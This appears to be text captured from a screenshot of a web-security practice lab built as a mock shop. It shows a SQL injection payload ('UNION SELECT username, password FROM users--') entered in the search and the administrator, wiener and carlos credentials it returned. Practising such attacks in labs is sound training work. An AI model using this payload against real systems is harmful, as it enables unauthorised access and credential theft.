 Home | My account
WE LIKE TO
SHOP
' UNION SELECT username, password FROM users--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Tech gifts
administrator
d1jo7ov6ipl46rqvr2xo
wiener
5xx89mfuvs1l4s772gb2
carlos
ec3hyl2zrv3gr4amt80x